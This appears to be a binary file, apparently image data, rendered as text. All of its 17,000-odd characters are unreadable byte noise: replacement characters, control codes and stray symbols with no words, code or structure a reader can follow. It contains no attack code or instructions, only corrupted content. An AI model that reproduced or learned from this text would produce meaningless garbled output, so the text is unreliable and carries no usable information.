,�I;�_R�1���V6fVF��"H	7i?�}z�\9Z�2�!���&�0H�ER�hU�d7 ��`����s=�}ZY-�\�T!j���p�-� %��Ư����U��܀W����Ӎ��K�]�wT�,#��Ԃ��D w�{���o^�D���V��痻�H��n�흗�;��x�����p/�"�˝������O���������ۃ�:��M����9!�����#� ����=7,���7p<��{��������:���y���Ǿ�e�t�_3@A|�~�C����%/}
����'	@A}����G=R/~����:؀���L� ���
ރ 7��GD�q����WB�| |a�G"0���@�P�-�p
 @� P��aB�(��oL��(B�ᡍ/�a����/ P�Bܩ�Ld"��C>��A�C���*�'�Dd�X�����1 ��PBM�τM����JV�nD`��	@CJ���e.���1�a� �#�IjC�������@A�o}��%.O��Q���(atل�A��<������O�ϣ��h�v�ӝ �-��>���#0c�A ＃�j��[����%BY�"�w� +�P- Ps���p�$`��e�9Ku����6�R0
Ӟb�>�O{���0�J��(��]`)OyzP��T�HM�RЄ&`����F. ����cd)�:��Pl��@ֲ�����/�����l�1�w�լJ�+]��׾구J�V�wU�V���T��P��:��Qxlc/�H2�4/��[�0�{泘�h�dGK�њ���M�c�*K:�W%�V�?"@A k�lD���᷿E/�� �ƴ� �@ ��^���npw��Zw�EB��]��6��o0�����X�j6���"0 Z@�v�ۆ����]e@SJ:2/�s;�HL���� $����/�����	C8�򵰆7��#����=�v���G �L1:a����Ue�����6�X��q��0��2��;�1f���&N�`�m\ P�2�� �*�A�g����<e$d�`FB��\b�8�}1�D���M� t�6�9�>��</�KJYȎM|� ��<�G�h(3z�V���|+<���r�%�|�:���3���h��	@�Vk�~"Ԃ jLi*{9�Nz�R2�1���f)�^��i �%q��38�ٸ~��s�2H��J(���mmg�gȁH@0S@9H���`�@ZX5tp�
F� �+kx���N�Π�4l�@�g��@�>���[�4���d��~m3l;���í
���N9����w�;�M��H`o*\�F�@��o-� �'������b�/�'>� L>����8x�
h><������ux��[���.vt���&� �эU�b��x�z�G�����`�"X�z��B�����K��"(z>L�cy���d��K����(�0���g]���x�!�\?=ٱ����jG��I@���m%�]<wx �v��� �!� �� -�`$ض�0}����#=�H`�G�@}�����Lpx���g?�M����	﯁����Λ ��8�@{ PX
[�wM�bZ�EMe Zpw4� ��'P|20'P}�W�&�\�� d�k5�x} �w~���x��O5P��~&P>X�gN��&(�N������WR�HP�4� |B��X�JlfC@$�M���� 	0 f8 SHB��T 2� �ǃ;XI�ft�S��R�vIh <DA�wIo�(��7�?���C؈����h��8�L�x�g�UXE���M%�]�jqF	@h`�d� "0 T(�ֆ2@<XZg�5�(� Υ �eF�DLHG\��h$ F��HFP���u�@8�J�(�����( ��8 eH������hHXuC�sB �߸�e�Xo '��( 9 ֈ��xg� �HFwI& ��dT�|�- ��x}@�G��5�����- ߨ��X�h�/��o?�hCM qvx��x� ��HRp��.��XI�E��vIK`8�R0\FY%P�Y��xP������� 9�\ُ%y����k��P�J.	>7D��cY�fX�F��0�G�:�&��Yt�b�Y��\�D�'O���S2��>��c������'���H�6I�����i�G��GnɎ� /���H��(|;i�^@^4`�<dI��g��R0~�8�}�H@%i��I���~�7�^דGx��Ȉ�'��	�'��9 /�rf�S���dC�w�	�tI�/P���� G��M�NЕ(Л�@��\�$����OwI7@ !8R��׈$�ip�N0}�G@J}�~"���X���w/0��(�d�b�|�9Enم�#�	��8*��)�GT��IV  R ���C���n�O�9G���q��_G� ���j�R@$ �9�9@j@{�&$p�|7||��pz�����)ojdB2��M� 'P�8j��y'B�S�)�i`����!Y�Tw~d�J
 �Ġ]@Upe���_���zc� rF^n( 'pئE �ڪn��r��9�J�M��J#@���8Y��H��|p\�1)H�	�I��PA�Np}T��RM`c�5GP w��T%tU�'o/:nHxF��ʪpZ/�����n��yU���Ps@>  @����:*|�ȣ�J ]QM�E\ ��_��F�Dg��:Um���uTV m��	��6wn(>���*�:��|E@����*����*�4
���8���F ]�\ QPBRP�_���xx:�Rp}�v~7�]���P��G���q�j,۲/ۮ3;�4�Bx���J�L�|i	��Þ+F@��fH����2ˉ�D��\@U˪�(`Po�vuR��"@���G�9Pp�wPWN��CZ 픬{�蚮�z�+�tˉ游3��8 �>�fʇ���F�Nh�P����|ǻ/T�f@UN�[Mp�� У$��x��m�wx�iqp���_m0�w�E.ٶ�W�.���ڻ����[�E��@ ��fe���M#�o×�����|o�Y� �M �h��+��% E�u�u��"�~Κ�6q��Ts����Z�Tu�G` ����
.ڿp�L�K��s�f�
H7��&��oخ��T���8�Kq@��9l�E2i d5�=�Pi�����& �&���w�+ �Mu^��1�O�06&fPBr���� 2[���,��*Q�Ȟq��,�P#�w�wPWp��Z�/�E����8[`�^Z ^�F��C�wpW^�`�*���x ?[��:�G�	pk����,ɔl�h鷅�����bW,nh����/`�q��a�����bw4 �����N���kpJ0��H����+�0�V�Ǥ���㴸���W	�� �ֿ�����,��|�+���Ȝ�w��8@��L��lʧ�w�G j�7�uZ��k�h �(gйR��	�'�����1���x���i�W�0 |g)  e͵���NL�.�v �\���&���+��L|�*�q �����Q�i �]  d9�GX�pR� Wf%w�i�J�^6$�����<L�\�f�[r�����4+/�v��o������T0a ����Wp{�w0���RN�Q�E$ �,� �W���J`�4 ��K�w@ŗ�T�EU�HJ�U5�=P ��H����zکM�xۮ�����.��/�F00��E�s���B�k �m��
���d��ӷ���&@0����IJH@Uc��\J��]��-�h�2����}��y�i��d��n�|�I���$���f�m9����s�M[��Q���߫¸�ui��n�Z��D��^�:V�U�@P�*΋ޮ�*��0�p
���vlY�joY\�9ޝ�K|� ����e��$ZJ~�߹��}�ԷuJН�gp���Q��s��p\d H��������8�F@ �WXPܳ-��δ���3^B�,��������||N�����������"�'��(�&�[�;������s�>`U����_ޝd^�/0�Z��Pl�
����j�'K�f�-�˪v��Ή`\ۢdg1�&��=��s�'P�79 =I}Ep�@Е"���JJ?,�:eB���N�	@ ���)~�
l��޷���k���U�8��w�����<�{�$�=e�\��h�g��|��:�?�J�{]TB��S?�  V��	 �ܿ��#p�.��j6l�d�l	Hk����G� �ʪ���tm|�N��Zp�w��m`Bs g������4��5ؖ�j:P���M0�HԃV�������㨣�j�*��Pl��ްj��l��&��F�r���L`|9�<sm �Al @ �� ���HBnp��� ��N%�"O�E����T��\��?�`l�踲���*�b�����l�DxU/7��f��D�?o�Y_\g�
�		�s\GGm�&NRpZM�]]\w�MPY}�Y�-0��(@=��//EaFF#������#�ZP�P����P����ɼ������"QG\�Z'��쉘:�RNjMQQ\\]P��ԤM�S�T�B�U�uh6Ժ��A�$�b2���`L�- ���3g�2J����ݾi�B �$]�	`W��!
�!	�HH��$g< %DM���T
]�p(k�Z���2B�b�	t���1	��b3�LY�i+]�|���oZ x�t'B��=!n�p���EE���EB�LM	­Q��UU�������[c���@ȶ������g�r���ڲ�m����c �ć41��ļ�id

5��LJu��"��W�K�*�:W����\s���ٴo˧V-7� �������)i��q�-��9PP�DР�?xdBMN���v	u��V��7��Zj2�7B2p��K{���m�|#�]҈�W4��9䐆x@�:q� t��D�����DsGS]�#�z�P�m�h=��a�8�W�%���'63�{��Ң�s��L2���38�x�~��dR��$!��)�����Az��R��eiUXu�e���9@��p�X�Q��G'�)��u�� FD��~���� m��[.ԣ�$Ԃ�!B� �H`��ZH$D:4� ����hʝ���
f��h�q|(�G.F8 �GL,P�5t6k��9�9D��S��7 I� �ZseR(KB	�P@J81lH�!A�4Lb�JH���Jp���v꩸a�� �*`��0��y�k�]��rݾ�ɗL
�C:ɔ���B5�� 
R��D�.�A	�����M�QCNPBPp��Vi���~* :ߜG `AU�� �F̫1�-�&D�ht�JS D���MH��J`�FRJ���գkAsQ�"g�Ym8�)B�bEw+�&�KF�����RHu�HS��W۬<�/�9��Z�@�:`g3i@L�P�mF�G��l&HQ�	�K�O�\�P�����a�1pnݺP @d 
��X�p�8x�]|(�\�Մ5�y��h����$h��!K
&���Z��
m�����}(L�� �� ����p�!�Ō| CU���>X  ����R��)`x7Z2vb���� "6(5��m� @H�B�ͨ%Wz�	� -�$�@�ڷ,��`m.0 ���2xg��Y! ��A���� �\@dȀ��>0 �/Z�a
�/��G� �'.,�:Xc+=���d|lT�$x`@ {��dP�>)�!aX��q��/�Lf�Lbg ��I��H�4���R�	�)�-`�8|�H`�o`@{lt�����3)H�cj��a����]��I�"���a�)��DO2�3Hl�Cy�3�� g����iqXE`F��	�	D�=�� " �	��˄a@
h��p�=��~u�AC�ì�]{#C#�(E��]�������81�)�qJH�Z�t���6~p{ �oD��)�H���@����Z@�Pj7�ը�5����:���$ֵ�\���2��j�Yʭ*. VS��)��l/.Xc�@�=�E�G�ARn����LY(d�^�T7q��>i�����ݬ�<���U�v�h\}�Z��ǈT�Z��}��JP�2V�� Ů�9At�Y��,]B_�׮�Cp���@�* �.�� �bD ���8��\l���l%+%C�I��D�����$p��F	` iЂf��,ѯ%*b|rԨГ7# 2��w��<e	�,�ʺ��tRF����6�;�I0	VvP75i�]�>H�=ow�7T�N�'�����JQ���h±p��cE� N���[���X��W(W� �h�Y5̺~zX6���r�DRv�,3a%��R����L3d�il���s��3�I@
�e�]�g��ȕ&ue����̵�JA�Іn���ԝ"��k:˙�.P�R�G,�¦G �"�:�?����*�:!�ed)��jI�VF	W
b��A	<����TG9�^�t�XRU�T�v�F@����8o6�E�}�}y�;(0������Ճ+�L�$І��dL��E��{�(����������X�i�ofM�%���բ8	j �y�XkF]J86x�Tn@M�m�}r����-���$<����*ÿ�Q��	��t1[
��$�Bò� "H�3r��!�u�W]�W_y�sb��8_&e��0j�_p�̵���V6jV�C�orՄ����2"B��w����6�7M ��(ed�-�ϽG`�<��>>x��O���v�C�h�x��{��q[�1�������O6�D�ط̈́@���O����~� ��.��M^�H~�٧1dP�����1##� ��~x��~d D��h��^��aVu�w*�Q�g�Q�EY�6	�"x�y�%|�?*6}�W��u.�r��z��x���7�X碃��o#�~>�~ �L �*��W�a�S#�znց���!���!`.��~p b8�d8�!p�_�~C�)^v��GX}Xw�g<�x(&~���Zȅ���r^�i<�gX��h�bȅ�|7lnHI"_A&��*��uvh�7W��!�b�*p _@��ȃ��r~��~ �������ZWjQߗU5�^��	h�*`��� �x���i�}�XV��H)����W�Q"��fEHY�h�{�!�"���WiZ���x�!҇*@��w��w�(xh�T�ڸ������}ȅ�8Ѕ�(������� F8��Wu "xط@l��&�=��!���h��UȈi�"�(��h� �*X}Y��6e�}	~)~��	؇~�. i�B	U_����`H�� .����X*Q���������9X���  ��2�#I�c(�ex�y�M9���A*Mr�yB٘�����x���>ɕ#ٌ�W�
9���~k�U�!���T� F��a~8IY���؇���Б�����?�~�����(Sp����f�;��"|뢒�������"���~�y�>����/���%����U��f!���h��i.{x�꧒���	Ȕ�yrE	�IB�XG0)~��a2��y�~h�y~ĸ��8��g��ؒ�i�I�Mb&�i����)��)�	H��x�@y����| ��ȝ�i�h�:��Y�)\@p
ڠ֍���I��i��ǝ���������I�E��*B�_�� 2 ms�*
j���.���{�Pe��	Uܹ���~dДWi4`���M2-�B�U���iI
�j���碆�����9��_З^(�^X�����=�E/��i#0#�����m���釠8���R������E�o�֗�~�'�]�b�)��}���������������Ɋ�@x�췥��<J�/p���_�V���'#��Ꙣ��p�Z�����J���Aa�A0�j�Ҷ��`�
����� ��z�J�, ��3����:pjQ�����L"A��گ��h�4��� ������ڄ��&	j�Ш�
v������ d@$�yl'� �;�	+��j�����;v����1P1�{1�>�h  :�<Kd���@ZR`�����"K�'`'`��6K�I�*J��Dj^D �7z��F F��ʰfK8N��@J��Z�%R�
z����63]�p�F4С�����p�˰��Q�N+�p+��Z�:����'��طs1N`;��h�dA�����۸�ٴ�k�o��Sۄ�v2��a˲� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E(&Y(~�Dm���k��|�6�f諘���Hv<�0F2��D� 2���KD�~��������T`3$c2�#U/BD!Dd�װx}��T?�5']���WKr� m+R��нH�0�ކ4��ڕ�-H�sR5$��Ᏼ=��o��!�#2y!P4`7���5ފC!z���c���ף�m��e׼�D�-����^:!��-�/��S���ȓ� d�H�/�� �/����E�.H֨�@�H����~%��#��9��o������K���� �"��. ~�� yG<�x"��Y��̠3�b�|���v@�-�aq�P��'�;<�w��P� <��8�Cl����@�!�D6�MH"`�G������Q;�Enq0���B��3���2b�hL#��F���M�B�H	��-��X��&�9p�s��� H@�c� �H?rZ`� �(�HZR�G�b��NB�����b��.� Q�""���(R��e*�JIDR �$��F\�|��G�I(��<�*Q e��QЂ p��iN�@ !0��/
H�1���?��mp� ��Ns	HHg��NH`@�hCц|�Ӛ��@O�D�o�$@7��*2����1�Nx�swh�
0�s���ώ�tG8�R�ҍ�2@(�O$���� @e�7CT��C)��L�T�t� P:$�A�d� Rzx.X���� ��p��\ίb���$��n�nk��	#��3 �v]� � ��
e(C_�JU�B��V8,V�Z���8��:Y,5.��6+�B�C��4-���rD��j�6�a��ED�P3��e��l�%̶�J(p���B�'8A&�������f7;�:� F�$` ��AB���;-���(�l�*��ږ���mo��������/q���P࿅��	���:`�vA - ��Bp��	Fp�?]h^q���N�Ao� A�X	'��N,�AH�łxq��p!����@�s�\�@�zKp��Y>g�� !�&k�����(���"����)� �+q���bA<��0n���cl�p���� �@Ǧ2�G�DǱ	L�!��%
v�Oe@BXpbN����6��^N3!^\'���N5�M@j'H��� V��F��T �"M�Ӗ��X�����F0�qa!x`�L�@����b��@����`JW�
�6�L�?p;ԦvB�}ip���؀�i0�v����5N��EtS��X��@�z`���Gp�AxƂ  ��;(b�5@���M�m�������k �N���&H����������P�CT�C�f�#����F� "0*l[NP�1��g0����	Z�� ���-�4��M�R�{�'5�7@4���&7y��rP�冸ܓ�.�.8����n~sA���àu��]( �.���7,-�B��H��ڶz��Mj/�`/ ���Nv���O�а�Bȵ�zV��� (�넠�~D����t���&��-@�	 NmPyۡ��HM4P@���~�_pw�>��N�����Nd���(Yu��� #4�J����Ɵ �G0��� (@����mR@�_�$ wRpaF ^(��l��n���=0 K�1%�gk��v� '�w跂p~�Pp@5p\��R��x�W	LG�p^�x( :  I�_&w$�.�\9pV&�6�T8��'/������� 	���F��cZ�%w7�ւ�FF ��M  i�{;8	-�t��T` m�~�S��I��I#@ ?&�wSH�E��(�a aE���z��V��<cH 4�:�E ��p$�G�B:�0�(�p����pO��d s�]�pD�Ml�DKT]2�Y���،�h��x�E�k�`r?6C��H=#0l�'��~���U.�B�(���y��_G8$�m0Q��#<�x���U��]B ��7�/P�����8�n�]�	�Pz��L�ih��&��7h<E>�����8y����\@> �\`�s��P�Vz��������)�9��8�B�ni]�H=�DE�hB�o.H�]�V��Eu��z�\�x5Pb�\��d ]G`D�S�ZDje]����8��6�|9�~)�ps�r��C� 2 �����d.�Fp`���E�%� ��'0b-Vt�Pm�i|��h GQ���\���Ft�sQȗ�Ǘo�h�/  ܷ7c(�4E�Fpw��
I�����`$QZ�g @`sF PT`(j7d fR0��P G���^���@1$Q��]�3��`yY�����X��L��H�t9j +ׂ淑� ��E�~lU C$QHP ��fOU�qhf��_(�>X1` ���\@���]��Qw�J/�=��Y<e���8����P��z��v�P@vV~P��V�x�E�`D4KK�� qPF�@���ii�&�"����m��]���;�(:]�B��:�ۅo�`��~̙�������D�zP~R4��w�d
ɑ/��o뇍�cF� ��� uXŅi(�b�ם&�s��Y��>^����s>^�p0���  ø�7��{Y�|ڌ��8��}i�`�Xc�k��8p����Ȕ49�T�oZ�h0�- PRpU& ���S=�DHi`�j>�(��R��ʕ=l��z����E9l�ȧ ����>��S]�sB�<���WhF�WP�hjeTo�藁9H\]�U{��x����;���H`�O�>\`� �@�B��d�Ĭ��V����'��y�P+�����`���k��]0;h�����x����N��^�X�%7 �i`j�� i� ��i�?��BbD��(��ӳV������'v��dH��({�j��(�l@��	���k�U�Jpp`����~q@��gr$Qgz���Mps^($� N���b0�v�x�&@�Ht}d��۳@���&`�r�и��w��TP��cګ���d���`�'[�U/��Ǒ�Ɇqp�OU��4K��9`"Pb�i�e4л�giВo��s����������0P�bws9�gH���}���?f�G�B�oxWgF�# �EY~"�T@���v�(᪆i`����e/�	��1v�F��L@?Q��HU�^�@� p�%�oR�M�t������l�{�P� {�֍�� a0l��\�E<I�EQ�>�v�c]� $�hb����t^�pL��}�x`	0Ё�6�v秆P��}�����;d	�d��ե�I
�l����pO5^F�щTs,k�oh'XG\����5@�t�cC;d `�m�9Zp�ו<�xv8��Tk�������;z��7x�͇`��ژ�s���0h&�I�D>��`0��ඦ�[��c ��F�T�o
����4���֩�����
�� ���E-�U+:�PO�Պ��u�	�nG P��5��:]ps�W�zJ��6 �g:�F����bdJ@��)���TzsٜT0d/�j����~�k��SIJh����Y@0V/�Z�Z$H` <�c��b�u:�d8=n$(���
�Z䔉,\ɕ��Ԡ��������i��xj�Dj�Ye~�%ʘ�dSHl'0��~F��2l��Q�$�t`:<v�������qR�UI���C�3<HP�`)�l�I�(�oh�d����|�V��I�=�LI�U��ɸ��9P���aPg��R�.tL٥�����n��G�������	�$Id� m ���1��v���-�K	T�Jْ��Q4�ڨ`#`^��o2�`�E ?Z�T�QMƂ-�o����.�mp`�g�w`�����i���q������`�,X<�-��I.�*�l����B�C��pg:�oQ,v�t$�ܛ�S�%<�8���r@��ٕ���}��܋��;�`�*s��ET��7�������}��^�H�QL�w���e }D-��SZs�x�@���ؗ�Zΰ�WK �݊ �]��e�	&H J�R�pq�g���P�ID�Sd>�y��M؅-�ƽ�ȭ���&}9��ء�ȞD���c�W�Nĥ)�:7^?��Ⴠ;��	td>�쨙�g���nh��Ai��Y�B&	�[�Wkk&I&��|���5�nB0�Hv~�x~��od 9��J�~���Ӝs��^��7h��E��	�7��W@��}j���P��JQYwL-$���K�0g�v��������}��h��nʩ�����~����SdC�9�C�kd��pDj��F�o��|$�l@ Y�2����FR��0�&Y�@���n�Θ��􅰾X�����<%ĸ�4��͔�I6��P�K7�`g�cmp��t4 �v�g sTCc���_�@0w�n�I:����?vh�=%�0g8vl�X�9L�}W�]m&pG 9 YYev�d�J��K��F�ޯ�Gxu}ľ�8�P+�ܗ�T[��@͎��:�|ҥ˓���K;��JNimRRN(�i\g&N&�&:MMiYYY��--0�@@==		8���aa�L�Ž�ɱ��/�Bg�Pڟ$$mͱH�$iM5J�JH���]P�����Z��%ŬZ�p)KV�H�"F�0�3bX (��q!2q�@CPIH$�"@�)&h���`h�F]$H  '��&A��I!e*Y+�B((�Gd"�($G(*�.\�aIHۄ��b��3.f"p&��3�`���4G��! C�}�4(��X(�
���U��^���ǎ�cq�� ͟EK~ÀQ�:H�!���'�Pڨy���1H�D���/��$K�^OaE�Jk2e�B�l��͠��}�h�F[��tP`�@&Z��#z�D��6 ���%�$��
/��Iv�e`Zyb�'�`a�K 9�E�jxC� �D���p�g���&��� �I�Bq&�E�	
�a���Rvf��Xl(^����wZ�X�qH��!l$��/��l"*򛎇�L��*���T��b'/
�Q� .�Q�O>����	Z,~��D�&� �ng`)g�P�=j���J� g,M�@Ѓu"cKez&I� Ex��1�1㤠��Z�Y�`£���z�@�4(G�E.}��(l����$�(���� D&��eJƢAy/d��']y6���fR�,-81� ����p�f�ȉ*�!	J�Aώ�H�C��S��a�dFV�j����UȐn�~��\�bʃ-H��	R�PRlpE��$�@0����x�j��b�<'gt��˪��˸�=Ԑ���w�̒��»@���`��{: (�l'� ��	�o	�f��	UđU�*eG��]��@��P��m��G ׼H�Y���%Q����G[8�B�5`��l5�����Ҁy��i`x���w'�8֎�|���0�U�wf���P�l%��}��W�:�,� �٥���D�����=�� �_�Fv�#��/���Ca��xあVT��-O�cF2�&S��z.k�͎��ش#ې b� ��9�PL�NU'�]��E�v7��e�!��Cd`� ��	H�U�׵^4o̘D`oD)�� r����I<X@p$ '�!1�ZŜ$F1��I��� ꗌh��0Bhh��e�*�H���<f��A�z�Tc3�,_k�@
�����X|�)̝2vaF���A  ���2���䌡�9V�;g���R�!Y�x20҄�I�s�����*�p��$&�I�'i!98�b�$�r=d^ �0�V�@	�� ZZV�ݰEWi�Z ;A��T|3H�N�ADRh� vLK�a�%��E �D�BH ��y�cPn\�L���A�!hx�� Q��q�Z 0�>R�s������F�ē8H���?|:``��f�0���a�v*(F�z;�:�Hz(����҈�����d@U*��߲�\L�SB��W�,�A�S�v���{'2�؋h��N�$F0U��T�����F�վ�"����V�bVe���zkS�����UF���*TX�ZUc�je��4x�!�E�=�� * ����4��#Qv���j�hqS�rV��@j,�YI��T��@jGP�\P�_��r�d�[.�hX�<�Z`�TФ!�;9�A��@�r�k��$W;���/y��?��44��kUꐼ����p��îTc��L�����
%�rŋ_��C���IyaF�q�2�N��K P�@�y]ۊQ~��e�,��jx�5���bP���8�n[��A�vYO �J���9N�B�қ��Bf\q��׸w��G6���l���/�6B��#�|e�T-�y��e%�y�M� ���3o�j4���6�9��^`�кW�t��\��4���4���
kF�(-�LWF�Xϵ�����Y
3������i�F����@�<j�2y!R>�K�;�N3���u�=�4��O��_f� ��vZ�tv���*Cv�m�� r�!���T�j�S���94}��~�d8'�E�6|YMm�
�Γ��?a���䯻��bo��
T��NUE�{Y���ڹ�t�{~Iʸ�[��Fw���0U��L/���0���a*�╵��5NsHz|��3��W�iU���A�/��Tժ0O��k}�iL�<h �ȇ�IAP�>�)©d��yƾD��E�!�ٜ�s�A�[�Wg� �������rU��'����vw &�@p����>������/�b�z���o��F@k,�ܼ^&^��C�r*8��<��[NS���Yq��{Q��o]@&d��>�^�p>Ԗ�f2�"�0!q ��' 0_>�A4}{p[��W��o�����s?���\��$�?����`wig4�:�~�o�����'/��w��}��?�]0(�ut/sZ�h��W�'a5ڑCU�`GoA�lGgz���#f��n�?ܧ�V $d�@d�#J��� |]5d��V�<�j�V�  GS� %xvQ�?��x��bT  aH6􂬷L�\� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��q�2!}r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I {�O,��a�d�7�hǴ�:*�ݶ�vk��օ���c�x�ms�8�Wn�問Q��Ly�k޵�sn�騧�9欳��l7���#.wְW y�f�����/��X�n|ذ/>9�D@р�r6PA��k���c̞��C����|���C����{���s^z�#���gO|���O��'_�� ����<�y�x�c��ڷ@�9r���f?���y4���'�z�� �G�A��o{̞��g���q�_9C�9.�_$`�ԩ
]b�HD!���,"6���ͮyE���*(�v3�!�.���x[�"a�'�Ќ�����6�Qk�@��6���w���ؿ��q��� �x�Ar�{%�� ���th�x�JZ��C6�O( �)q�6I�&���M���$'L������,c�IW��	4�w�CF����$���� �L�2p�T6��|  �I\0���ܤ%���;��ˬ$7�I�r*�	�����N-�Os���p�`2�h����yΓ�@�	�d~��C�I|�q('�9�&��ͨF+z�9p��/�� �1F�����ٸ&D��}ifJә�a�\��<��>̀���8Lt6EjM�jS�:��O�*M��TXU Z�0�;�A١4x��0�ր&� J�j��ֵ�t�* ��� ص  ��P>`����`�V���m��U;��}���\�$�O4r. M�BfZ�(t��m-���b��>���Z2е?m�C�ڵ���QX�nw����v��-�mK���m0�ث6�w_�l �6O�h�����(w�Hox�p�����暇պ�
 �O:�O�A��- �����	G�/�P��
x�G /�	���m� �� �
� �0P�aC��h&+�{u�ct��ڊ��&� P��򕽫�)P���<�� l-���˅����d$0Y�g pxg��*[Y�Hp� ^D��.s:L�H.� !F�	� ��.8���̢���%0��g*C �G@/�
 �Z��}h(l�  ��� ���6@�V�t6]�?[�Ә�3�!�iL�:�WV������:�5��Y{��d^�&���k�Tp F� !@x�D� d�<�6�!І��e����=�k��PF�D}5� j���޴��u�;��~��@ot+���η�ː��ֱn���}�1��k^q��I x���m�c�~���f��#���f����Z �W�=� ]r�~�>�6Q�}%����n7Χ���{�6ǹ��k
��o�	Npp�����,)`��K��BA ������湾�� z�`mO�ˇ���(��pP�R�9H�� ���"����w�z^	"8<�0x�K��'A<���[��BXzӫ��^C]Ġ���Pu*P�B�����/@#������;��������{lϕ�|��H�Pj��4H�	�����^�o~�������|��N!P�� ��IptA�]��q]b	t���&#�}��/0��~a� �g@{�W{N@x��	d�c�	���S��D[y�	T�9pzPN�|&}�7�"�xNP�%X���'X�$Py��4�4��Gy�G]�G�]�s��5Y4bhVl0 h0�4H�ߗ��#��xjp}R`'h��Z
�P�5W�/�7fw
p�wze(5`j�UІiH�N��+X�zPv8�sX�w�28  �Gȃ<�u��H!�ff�h0�����}��2 �jk"@�N��qhD�m%wx�S�	&�^
@��@zqP�ǊhPv؆�ȁjh��x�TX(p��X�v�1��8��H]��t�u�Zp���H��'F� ��R�gJ����(@M��}Ehr �N`m��WP%PE ���-�U`WuP���&p�%���ȋw��8�h��	��ِ	  L�f��=(�u"�HdV'��(��E���T��m�@��.�h@��� \�	N  |�m�qL@uT E���0���q8�q8�'X����%(C�� =p�L`U2�:�a	>� SI�	�� ��q���G�.`�蒻XD�:i��M(�^ [�L�zpzq�}�(p��Y`��؁��w�W�LY�&� " �/ �9�Ui�h6LP��u[G����y�h�E@zG`Q�mp@wi�v�Pdp���h� �����kw���٘z��y}& �R(1x�h@>p~�Hz�i����� ��#&@$RZ�e�����Yu�&i` \�]�:�����(���dW�� �id�I�g6]0�Y��5@�Np}4@!�.��k�Gp�'E ��Y��)/P������#�H��AP�f`����Y�2� Hp��N�vɘ��ǉ��h�^��	h�CĤ" p\�Y�ա����o�a2�G�e3�tJ��E���7� ��k�I>a��)'БB��Y�# ��B�R@��X��ɘ.YuPd@i�	&w�i�ΔY�NJ�` ��IP�fM {�7��lע.z~󸫻*a�xڙ{: [�#�fa�C�9����#0����4(��
{�ZIЬJ��h��������J�>p$pR�W��A\PIIZ �G�YQ�"u��Z�pꨶJu.ʫ+�xZ��hP�Ɗ�<
�hgʺ  ����E��Պf��\P LZ -����"��Hm��S(h�$i���]0Sڴj^ H�2�Aa���2`z���)���/�f�~��t"��P@ �x�7J�Ӫ��I��	w�5@�݊R@�Y�"��e�� �I��)G���j ] �̈́Ng�L���'q���w�.z��i���[��ش7����"� Fp�48���iI��'�\�k��N\p�`@�	�F�x~��Ioٸ����R�����	PQ�J#�R�Ԭ�:�?k��v4����H;�/@�lV�[��C �F5Z�|ʧH[�q�f M@O�Z�W� / �$��)��Hoq��5���Pm��ZIG�W�IP�H�NM���#:Z�AKq����K[�ջu����s��f~@�߫8�a0��jJ ]` x�UQ�d�˺ETP���i ���x{��Di�/�P �Z �@$��#�^۱Q ���k���+���H��C<��GJ�0�/��#<�B��F a�������� V��R����&��%Ș��"�p_m�GP ��A�q�l˥D��k�Tg�V|�E��{�	B;X��VK�' ��YƤ��?��AT���K�  ��y�Ё�� (���v��Hp�e�\P�Q�P�n,�\��m`Y�Y�:@ �G���Lq�+��8����<��$4q {�aL�F�%�TpWpz$L�tS��O�6 Wٹhi�(����T��%ıj e���H]p�����$KU�~�G�@��渻��f���`�Ap�ņ��E��a���יq`�W� /*�L\Z&����ː~(5�Ӷ�"�dG@�i�o���H��y��ʱ��x�� F����<X��kz�gҝ|������ ��ҝY�a �E@u:-�L�)쟊�$% Vِ�wN�q�l@hPջ��0;D�+��L�@ԱJ�h�@ ��F`��X�|�E{�[��Y�pz��X�.*qE��o��9����<�2�^AľV��$ЍJ��z�40 ���Gp�D�E�wP�3e��hЙJ= '���xf�JuT�a �g����A�q�L Bp�Fl�|3<�Lu����Ja����9�����L���Cx�(@�B�m0�DR����d��P�ޮ�p�M 
K��@�l��[	��YZ���l@� P��-�c\uN �|:����Jd�AАI�{\٘o.�N@�L�]�� � �WY`�@p��������+��L��yn��(�8�u=���{2P���i�>��H��7%R���]����⍽�����4h�&���T��ts@�] � ��M��
o> r��EXZw�!ʹ��k
